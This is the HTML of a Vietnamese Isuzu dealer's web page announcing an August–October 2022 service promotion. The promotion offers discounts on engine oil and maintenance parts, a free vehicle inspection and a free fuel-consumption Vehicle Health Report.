<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-columns-1-of-1 mega-menu-item-7214' id='mega-menu-item-7214'><a class="mega-menu-link" href="http://isuzusg.com/isuzu-mu-x-2022/">ISUZU MU-X 2022</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-columns-1-of-1 mega-menu-clear mega-menu-item-7215' id='mega-menu-item-7215'><a class="mega-menu-link" href="http://isuzusg.com/isuzu-dmax/isuzu-d-max-the-he-moi-2021/">ISUZU D-MAX THẾ HỆ MỚI 2022</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-columns-1-of-1 mega-menu-clear mega-menu-item-7206' id='mega-menu-item-7206'><a class="mega-menu-link" href="http://isuzusg.com/xe-tai/xe-tai-q-series/">Xe Tải Q-Series Đầu Vuông 2022</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-columns-1-of-1 mega-menu-clear mega-menu-item-7205' id='mega-menu-item-7205'><a class="mega-menu-link" href="http://isuzusg.com/xe-tai/xe-tai-n-series/">Xe Tải N-Series</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-columns-1-of-1 mega-menu-clear mega-menu-item-7204' id='mega-menu-item-7204'><a class="mega-menu-link" href="http://isuzusg.com/xe-tai/xe-tai-f-series/">Xe Tải F-Series</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-columns-1-of-1 mega-menu-clear mega-menu-item-7321' id='mega-menu-item-7321'><a class="mega-menu-link" href="http://isuzusg.com/xe-tai/xe-dau-keo-e-series/">Xe Đầu Kéo E-Series 2023</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-3597' id='mega-menu-item-3597'><a class="mega-menu-link" href="http://isuzusg.com/xe-chuyen-dung" aria-haspopup="true" tabindex="0">Xe Chuyên Dùng ISUZU<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-columns-1-of-1 mega-menu-item-custom_html-2' id='mega-menu-item-custom_html-2'><div class="textwidget custom-html-widget"></div></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-columns-1-of-1 mega-menu-clear mega-menu-item-7211' id='mega-menu-item-7211'><a class="mega-menu-link" href="http://isuzusg.com/xe-chuyen-dung/xe-dong-lanh/">Xe Đông Lạnh</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-columns-1-of-1 mega-menu-clear mega-menu-item-7207' id='mega-menu-item-7207'><a class="mega-menu-link" href="http://isuzusg.com/xe-chuyen-dung/xe-ben/">Xe Ben</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-columns-1-of-1 mega-menu-clear mega-menu-item-7208' id='mega-menu-item-7208'><a class="mega-menu-link" href="http://isuzusg.com/xe-chuyen-dung/xe-bon/">Xe Bồn</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-columns-1-of-1 mega-menu-clear mega-menu-item-7209' id='mega-menu-item-7209'><a class="mega-menu-link" href="http://isuzusg.com/xe-chuyen-dung/xe-cau/">Xe Cẩu</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-columns-1-of-1 mega-menu-clear mega-menu-item-7212' id='mega-menu-item-7212'><a class="mega-menu-link" href="http://isuzusg.com/xe-chuyen-dung/xe-rac/">Xe Rác</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-columns-1-of-1 mega-menu-clear mega-menu-item-7210' id='mega-menu-item-7210'><a class="mega-menu-link" href="http://isuzusg.com/xe-chuyen-dung/xe-khac/">Xe Chuyên Dùng Isuzu Khác</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3575' id='mega-menu-item-3575'><a class="mega-menu-link" href="#" aria-haspopup="true" tabindex="0">Dịch Vụ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3622' id='mega-menu-item-3622'><a class="mega-menu-link" href="http://isuzusg.com/chinh-sach-bao-hanh/">=>Chính Sách Bảo Hành</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4308' id='mega-menu-item-4308'><a class="mega-menu-link" href="http://isuzusg.com/phu-tung-isuzu-chinh-hang/">=>Phụ Tùng Isuzu Chính Hãng</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3621' id='mega-menu-item-3621'><a class="mega-menu-link" href="http://isuzusg.com/dong-thung-xe-tai/">=>Đóng Thùng Xe Tải Isuzu</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3998' id='mega-menu-item-3998'><a class="mega-menu-link" href="http://isuzusg.com/quy-trinh-dang-ky-xe-moi/">=>Quy Trình Đăng Ký Xe Mới</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5646' id='mega-menu-item-5646'><a class="mega-menu-link" href="http://isuzusg.com/quy-trinh-lam-bao-hiem-2-chieu/">=>Quy Trình Làm Bảo Hiềm 2 Chiều</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6058' id='mega-menu-item-6058'><a class="mega-menu-link" href="http://isuzusg.com/quy-trinh-van-hanh-may-lanh-thung-xe-isuzu/">=>Quy Trình Vận Hành Máy Lạnh Thùng Xe Đông Lạnh</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6562' id='mega-menu-item-6562'><a class="mega-menu-link" href="http://isuzusg.com/cach-xu-dung-phanh-khi-xa/">=>Cách Sử Dụng Phanh Khí Xả</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1184' id='mega-menu-item-1184'><a class="mega-menu-link" href="http://isuzusg.com/tra-gop/" tabindex="0">Trả Góp</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-align-bottom-left mega-menu-flyout mega-menu-item-1737' id='mega-menu-item-1737'><a class="mega-menu-link" href="http://isuzusg.com/tin-tuc/" tabindex="0">Tin Tức</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1182' id='mega-menu-item-1182'><a class="mega-menu-link" href="http://isuzusg.com/lien-he/" tabindex="0">Liên Hệ</a></li></ul></div>                </ul>
            </div><!-- flex-col -->
            
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		


<article id="post-6824" class="post-6824 post type-post status-publish format-standard has-post-thumbnail hentry category-khuyen-mai">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
	   	<h6 class="entry-category is-xsmall">
	<a href="http://isuzusg.com/category/khuyen-mai/" rel="category tag">Khuyến Mãi</a></h6>

<h1 class="entry-title">CHƯƠNG TRÌNH DỊCH VỤ: “KIỂM TRA TOÀN DIỆN &#8211; AN TÂM VẬN CHUYỂN”</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="http://isuzusg.com/chuong-trinh-dich-vu-kiem-tra-toan-dien-an-tam-van-chuyen/" rel="bookmark"><time class="entry-date published" datetime="2022-08-22T10:27:18+00:00">22 Tháng Tám, 2022</time><time class="updated" datetime="2022-08-22T10:31:14+00:00">22 Tháng Tám, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="http://isuzusg.com/author/phucisuzu/">phucisuzu</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

    	<div class="entry-image relative">
	   <a href="http://isuzusg.com/chuong-trinh-dich-vu-kiem-tra-toan-dien-an-tam-van-chuyen/">
    <img width="1020" height="438" src="http://isuzusg.com/wp-content/uploads/2022/08/ISZ-BANNER-WEB-2400X1032-1536x660-1024x440.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="http://isuzusg.com/wp-content/uploads/2022/08/ISZ-BANNER-WEB-2400X1032-1536x660-1024x440.jpg 1024w, http://isuzusg.com/wp-content/uploads/2022/08/ISZ-BANNER-WEB-2400X1032-1536x660-300x129.jpg 300w, http://isuzusg.com/wp-content/uploads/2022/08/ISZ-BANNER-WEB-2400X1032-1536x660-768x330.jpg 768w, http://isuzusg.com/wp-content/uploads/2022/08/ISZ-BANNER-WEB-2400X1032-1536x660.jpg 1536w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
	   <div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">22</span><br>
		<span class="post-date-month is-small">Th8</span>
	</div>
</div>	</div><!-- .entry-image -->
	</header><!-- post-header -->
		<div class="entry-content single-page">

			<div class="elementor elementor-6824">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section data-id="669c948" class="elementor-element elementor-element-669c948 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div data-id="5e71501" class="elementor-element elementor-element-5e71501 elementor-column elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div data-id="b0d6fa4" class="elementor-element elementor-element-b0d6fa4 elementor-widget elementor-widget-text-editor" data-element_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="margin: 0px 0px 15px; padding: 0px; box-sizing: border-box; overflow-wrap: break-word; font-size: 13px; line-height: 24px; color: #646464; font-family: Montserrat, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; text-align: justify;"> </p><p style="margin: 0px 0px 15px; padding: 0px; box-sizing: border-box; overflow-wrap: break-word; font-size: 13px; line-height: 24px; color: #646464; font-family: Montserrat, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; text-align: justify;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">Nhằm hỗ trợ khách hàng tiết kiệm chi phí, khuyến khích việc sử dụng dịch vụ chính hãng và giới thiệu các tính năng nổi bật của xe, hệ thống Đại lý Isuzu triển khai chương trình khuyến mại “Kiểm tra toàn diện – An tâm vận chuyển”: khuyến mại giảm giá dầu động cơ &amp; phụ tùng bảo dưỡng.</span></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section data-id="85c955e" class="elementor-element elementor-element-85c955e elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div data-id="c0a1cf0" class="elementor-element elementor-element-c0a1cf0 elementor-column elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div data-id="724dea3" class="elementor-element elementor-element-724dea3 elementor-widget elementor-widget-image" data-element_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="1020" height="355" src="http://isuzusg.com/wp-content/uploads/2022/08/New-Line-up-1-1536x534-1024x356.jpg" class="attachment-large size-large" alt="" srcset="http://isuzusg.com/wp-content/uploads/2022/08/New-Line-up-1-1536x534-1024x356.jpg 1024w, http://isuzusg.com/wp-content/uploads/2022/08/New-Line-up-1-1536x534-300x104.jpg 300w, http://isuzusg.com/wp-content/uploads/2022/08/New-Line-up-1-1536x534-768x267.jpg 768w, http://isuzusg.com/wp-content/uploads/2022/08/New-Line-up-1-1536x534.jpg 1536w" sizes="(max-width: 1020px) 100vw, 1020px" />											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section data-id="a61ffea" class="elementor-element elementor-element-a61ffea elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div data-id="484d2c8" class="elementor-element elementor-element-484d2c8 elementor-column elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div data-id="0c00997" class="elementor-element elementor-element-0c00997 elementor-widget elementor-widget-text-editor" data-element_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="margin-right: 0px; margin-bottom: 15px; margin-left: 0px; padding: 0px; overflow-wrap: break-word; font-size: 13px; line-height: 24px; color: #646464; font-family: Montserrat, sans-serif; text-align: justify;"><span style="margin: 0px; padding: 0px; color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;"><span style="margin: 0px; padding: 0px; font-weight: bolder;">Nội dung chi tiết như sau:</span></span></p><p style="margin-right: 0px; margin-bottom: 15px; margin-left: 0px; padding: 0px; overflow-wrap: break-word; font-size: 13px; line-height: 24px; color: #646464; font-family: Montserrat, sans-serif;"><span style="margin: 0px; padding: 0px; color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;"><span style="margin: 0px; padding: 0px; font-weight: bolder;">  1. Thời gian áp dụng:</span></span></p><ul style="margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-bottom: 10px; padding-left: 25px; overflow-wrap: break-word; list-style-type: circle; line-height: normal; color: #646464; font-family: Montserrat, sans-serif; font-size: 13px;"><li style="margin: 0px 0px 5px; padding: 0px; text-align: justify;"><span style="margin: 0px; padding: 0px; color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">  Từ ngày 01/08/2022 đến hết ngày 31/10/2022</span></li></ul><p style="margin-right: 0px; margin-bottom: 15px; margin-left: 0px; padding: 0px; overflow-wrap: break-word; font-size: 13px; line-height: 24px; color: #646464; font-family: Montserrat, sans-serif;"><span style="margin: 0px; padding: 0px; color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;"><span style="margin: 0px; padding: 0px; font-weight: bolder;">  2. Khách hàng của chương trình khuyến mại :</span></span></p><ul style="margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-bottom: 10px; padding-left: 25px; overflow-wrap: break-word; list-style-type: circle; line-height: normal; color: #646464; font-family: Montserrat, sans-serif; font-size: 13px;"><li style="margin: 0px 0px 5px; padding: 0px; text-align: justify;"><span style="margin: 0px; padding: 0px; color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">  Khách hàng sử dụng xe mang nhãn hiệu Isuzu và có sử dụng dịch vụ tại hệ thống Đại lý Isuzu trên toàn quốc.</span></li></ul><p style="margin-right: 0px; margin-bottom: 15px; margin-left: 0px; padding: 0px; overflow-wrap: break-word; font-size: 13px; line-height: 24px; color: #646464; font-family: Montserrat, sans-serif;"><span style="margin: 0px; padding: 0px; color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;"><span style="margin: 0px; padding: 0px; font-weight: bolder;">  3. Nội dung chương trình khuyến mại:</span></span></p><ul style="margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-bottom: 10px; padding-left: 25px; overflow-wrap: break-word; list-style-type: circle; line-height: normal; color: #646464; font-family: Montserrat, sans-serif; font-size: 13px; text-align: justify;"><li style="margin: 0px 0px 5px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #ff0000; font-family: arial, helvetica, sans-serif; font-size: 16px;">Giảm giá: 50% dầu động cơ và 20% phụ tùng bảo dưỡng</span></li><li style="margin: 0px 0px 5px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">Miễn phí kiểm tra xe tổng quát.</span></li><li style="margin: 0px 0px 5px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">Miễn phí phân tích tiêu hao nhiên liệu xe thông qua chức năng <span style="margin: 0px; padding: 0px; font-weight: bolder;">Vehicle Health Report<span style="margin: 0px; padding: 0px; font-size: 12px; line-height: 0; position: relative; vertical-align: baseline; top: -0.5em;">(*)</span></span> chỉ có trên dòng xe Isuzu.</span></li></ul><p style="margin-right: 0px; margin-bottom: 15px; margin-left: 0px; padding: 0px; overflow-wrap: break-word; font-size: 13px; line-height: 24px; color: #646464; font-family: Montserrat, sans-serif;"><span style="margin: 0px; padding: 0px; color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;"><span style="margin: 0px; padding: 0px; font-weight: bolder;">  4. Lưu ý:</span></span></p><ul style="margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-bottom: 10px; padding-left: 25px; overflow-wrap: break-word; list-style-type: circle; line-height: normal; color: #646464; font-family: Montserrat, sans-serif; font-size: 13px; text-align: justify;"><li style="margin: 0px 0px 5px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">Các mặt hàng dầu động cơ và phụ tùng được giảm giá theo chương trình này sẽ không được giảm giá theo các chương trình khác và ngược lại. Khách hàng có quyền chọn một trong các chương trình để áp dụng.</span></li><li style="margin: 0px 0px 5px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">Chương trình này không áp dụng khi mua phụ tùng mang về.</span></li></ul><p style="margin-right: 0px; margin-bottom: 15px; margin-left: 0px; padding: 0px; overflow-wrap: break-word; font-size: 13px; line-height: 24px; color: #646464; font-family: Montserrat, sans-serif; text-align: justify;"><span style="margin: 0px; padding: 0px; color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">Với dịch vụ chuyên nghiệp và tận tâm, chắc chắn khách hàng sẽ hài lòng với những ưu đãi đặc biệt từ Hệ thống Đại lý Isuzu Việt Nam. Đây cũng chính là mục tiêu tiên quyết và lâu dài mà Isuzu Việt Nam và hệ thống Đại lý luôn hướng tới.</span></p><p style="margin-right: 0px; margin-bottom: 15px; margin-left: 0px; padding: 0px; overflow-wrap: break-word; font-size: 13px; line-height: 24px; color: #646464; font-family: Montserrat, sans-serif; text-align: justify;"><span style="margin: 0px; padding: 0px; color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;"><span style="margin: 0px; padding: 0px; font-weight: bolder;">(*)</span> <span style="margin: 0px; padding: 0px; font-weight: bolder;">Vehicle Health Report: </span>là một trong những tính năng đắt giá trên dòng xe Isuzu và là công cụ giúp khách hàng giảm bớt chi phí vận hành và cải thiện hiệu suất của xe. Bằng thiết bị chẩn đoán chuyên dùng, các đại lý Isuzu có thể trích xuất dữ liệu từ hộp DRM và in ra “Báo cáo tình trạng xe” cho khách hàng. Báo cáo này cung cấp những thông tin cụ thể và các khuyến cáo như:</span></p><ul style="margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-bottom: 10px; padding-left: 25px; overflow-wrap: break-word; list-style-type: circle; line-height: normal; color: #646464; font-family: Montserrat, sans-serif; font-size: 13px; text-align: justify;"><li style="margin: 0px 0px 5px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">Mức tiêu độ hao nhiên liệu của xe</span></li><li style="margin: 0px 0px 5px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">Phân tích tình trạng vận hành của xe: số lần xe dừng, thời gian chạy không tải…</span></li><li style="margin: 0px 0px 5px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">Tình trạng hoạt động của động cơ</span></li><li style="margin: 0px 0px 5px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">Thói quen vận hành của người lái xe</span></li><li style="margin: 0px 0px 5px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">Các kiến nghị về cách sử dụng xe để đạt hiệu quả tiêu hao nhiên liệu tốt hơn</span></li></ul><p style="margin-right: 0px; margin-bottom: 15px; margin-left: 0px; padding: 0px; overflow-wrap: break-word; font-size: 13px; line-height: 24px; color: #646464; font-family: Montserrat, sans-serif; text-align: justify;"><span style="margin: 0px; padding: 0px; color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">Các kiến nghị về cách sử dụng xe để đạt hiệu quả tiêu hao nhiên liệu tốt hơn.</span></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative icon-style-outline " ><a href="whatsapp://send?text=CH%C6%AF%C6%A0NG%20TR%C3%8CNH%20D%E1%BB%8ACH%20V%E1%BB%A4%3A%20%E2%80%9CKI%E1%BB%82M%20TRA%20TO%C3%80N%20DI%E1%BB%86N%20%26%238211%3B%20AN%20T%C3%82M%20V%E1%BA%ACN%20CHUY%E1%BB%82N%E2%80%9D - http://isuzusg.com/chuong-trinh-dich-vu-kiem-tra-toan-dien-an-tam-van-chuyen/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-phone"></i></a><a href="//www.facebook.com/sharer.php?u=http://isuzusg.com/chuong-trinh-dich-vu-kiem-tra-toan-dien-an-tam-van-chuyen/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=http://isuzusg.com/chuong-trinh-dich-vu-kiem-tra-toan-dien-an-tam-van-chuyen/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=CH%C6%AF%C6%A0NG%20TR%C3%8CNH%20D%E1%BB%8ACH%20V%E1%BB%A4%3A%20%E2%80%9CKI%E1%BB%82M%20TRA%20TO%C3%80N%20DI%E1%BB%86N%20%26%238211%3B%20AN%20T%C3%82M%20V%E1%BA%ACN%20CHUY%E1%BB%82N%E2%80%9D&amp;body=Check%20this%20out:%20http://isuzusg.com/chuong-trinh-dich-vu-kiem-tra-toan-dien-an-tam-van-chuyen/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=http://isuzusg.com/chuong-trinh-dich-vu-kiem-tra-toan-dien-an-tam-van-chuyen/&amp;media=http://isuzusg.com/wp-content/uploads/2022/08/ISZ-BANNER-WEB-2400X1032-1536x660-1024x440.jpg&amp;description=CH%C6%AF%C6%A0NG%20TR%C3%8CNH%20D%E1%BB%8ACH%20V%E1%BB%A4%3A%20%E2%80%9CKI%E1%BB%82M%20TRA%20TO%C3%80N%20DI%E1%BB%86N%20%26%238211%3B%20AN%20T%C3%82M%20V%E1%BA%ACN%20CHUY%E1%BB%82N%E2%80%9D" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//plus.google.com/share?url=http://isuzusg.com/chuong-trinh-dich-vu-kiem-tra-toan-dien-an-tam-van-chuyen/" target="_blank" class="icon button circle is-outline tooltip google-plus" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" title="Share on Google+"><i class="icon-google-plus" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=http://isuzusg.com/chuong-trinh-dich-vu-kiem-tra-toan-dien-an-tam-van-chuyen/&title=CH%C6%AF%C6%A0NG%20TR%C3%8CNH%20D%E1%BB%8ACH%20V%E1%BB%A4%3A%20%E2%80%9CKI%E1%BB%82M%20TRA%20TO%C3%80N%20DI%E1%BB%86N%20%26%238211%3B%20AN%20T%C3%82M%20V%E1%BA%ACN%20CHUY%E1%BB%82N%E2%80%9D" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div><!-- .entry-content2 -->

	<footer class="entry-meta text-center">
		This entry was posted in <a href="http://isuzusg.com/category/khuyen-mai/" rel="category tag">Khuyến Mãi</a>. Bookmark the <a href="http://isuzusg.com/chuong-trinh-dich-vu-kiem-tra-toan-dien-an-tam-van-chuyen/" title="Permalink to CHƯƠNG TRÌNH DỊCH VỤ: “KIỂM TRA TOÀN DIỆN &#8211; AN TÂM VẬN CHUYỂN”" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='http://2.gravatar.com/avatar/ea0c1f4c046f19d75b0f8566da8fd157?s=90&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/ea0c1f4c046f19d75b0f8566da8fd157?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' />				</div>
			</div><!-- .flex-col -->
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					phucisuzu				</h5>
				<p class="author-desc small"></p>
			</div><!-- .flex-col -->
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="http://isuzusg.com/thong-tin-san-pham-isuzu-master-truck-euro5-green-power/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> THÔNG TIN SẢN PHẨM ISUZU MASTER TRUCK EURO5 GREEN POWER</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="http://isuzusg.com/dau-keo-isuzu-e-series-tron-ven-quyen-loi-chinh-hang-tu-isuzu-viet-nam/" rel="next">ĐẦU KÉO ISUZU E-SERIES: TRỌN VẸN QUYỀN LỢI CHÍNH HÃNG TỪ ISUZU VIỆT NAM <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav><!-- #nav-below -->

    	</div><!-- .article-inner -->
</article><!-- #-6824 -->


	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="http://isuzusg.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="categories-2" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục</span></span><div class="is-divider small"></div>		<ul>
	<li class="cat-item cat-item-1"><a href="http://isuzusg.com/category/khong-phan-loai/" >Chưa được phân loại</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://isuzusg.com/category/dich-vu/" >Dich Vu</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://isuzusg.com/category/hoi-thi-tay-nghe/" >Hội Thi Tay Nghề</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://isuzusg.com/category/khuyen-mai/" >Khuyến Mãi</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://isuzusg.com/category/ra-mat-san-pham/" >Ra Mắt Sản Phẩm</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://isuzusg.com/category/su-kien/" >Sự Kiện</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://isuzusg.com/category/tu-van/" >Tư Vấn</a>
</li>
		</ul>
</aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- #content .page-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2018 © Bản quyền thuộc về <a href="https://www.isuzusg.com" target="_blank" rel="noopener"> <strong> PHÚC ISUZU</strong></a>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
